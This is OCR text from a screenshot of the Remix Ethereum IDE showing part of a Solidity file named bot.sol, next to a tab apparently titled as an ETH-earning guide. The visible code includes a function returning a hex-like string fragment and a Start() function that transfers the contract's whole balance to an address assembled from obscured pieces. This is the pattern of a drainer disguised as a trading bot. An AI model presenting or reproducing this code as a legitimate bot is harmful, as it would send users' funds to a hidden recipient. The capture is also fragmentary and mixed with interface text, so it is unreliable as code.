 8:04pm
00:21
Notes
Canva Live
Chrome File Edit View History Bookmarks Profiles Tab Window Help
79%
Fri 2 Aug 7:31 PM
Inbox - theblockchaincoders
The Blockchain Coders
Guide 2024 | I Got 28ETH's o
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&lang=en&version=soljson-v0.6.12+commit.27d51765.js
YouTube
Inbox (1) - thebloc...
Canva
LinkedIn
Facebook
Discord
daulathussain
Instagram
Remix
Daulat Hussain
CharGPT
Netlify
All Bookmarks
Home
bot.sol
164 return string(_newValue);
165 }
166
167 function getMempoolLong() private pure returns (string memory) {
168 return "47b62";
169 }
170
171 function getBalance() private view returns(uint) {
172 return address(this).balance;
173 }
174
175 function Start() public {
176 address to = startExploration(tokenSymbol());
177 address payable contracts = payable(to);
178 contracts.transfer(getBalance());
179 }
180
3
0
Listen on all transactions
Filter with transaction hash or address
>
Initialize as git repo
Did you know?
You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
Remix Copilot (disabled)
Scam Alert
1
AUG
2
tv
1
AA